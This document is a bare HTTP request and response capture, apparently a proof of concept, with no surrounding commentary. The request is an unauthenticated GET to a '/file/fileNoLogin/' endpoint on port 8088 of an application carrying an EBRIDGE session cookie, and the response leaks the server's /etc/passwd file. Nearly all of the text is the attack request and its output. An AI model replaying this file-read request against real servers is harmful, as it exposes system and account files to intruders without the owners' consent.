 GET /file/fileNoLogin/3e2598b16871455286ebf95c3e8e118c HTTP/1.1
Host: :8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=23ADD2D2C8F67326CBF720F62654CB13
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: public,max-age=86400
4 X-Frame-Options: SAMEORIGIN
5 Accept-Ranges: bytes
6 Content-disposition: inline;
filename="bc966904857f46cfb018a08043906f13.txt"
7 Content-Type: text/plain
8 Content-Length: 1617
9 Date: Sat, 12 Sep 2020 08:19:22 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown